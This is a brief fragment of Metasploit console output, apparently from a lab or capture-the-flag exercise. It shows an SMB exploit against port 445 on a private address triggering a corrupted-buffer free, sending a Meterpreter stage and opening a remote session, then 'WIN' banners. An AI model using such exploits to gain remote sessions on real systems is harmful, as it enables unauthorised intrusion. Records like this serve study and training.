 [*] 10.10.43.106:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.43.106
[*] Meterpreter session 1 opened (10.6.2.246:445 → 10.10.43.106:49173) at 20
22-10-23 20:31:22 -0400
[+] 10.10.43.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 10.10.43.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 10.10.43.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=